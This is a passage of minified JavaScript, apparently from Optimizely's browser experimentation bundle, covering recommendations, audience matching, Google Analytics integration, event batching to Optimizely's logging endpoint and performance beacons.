c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var 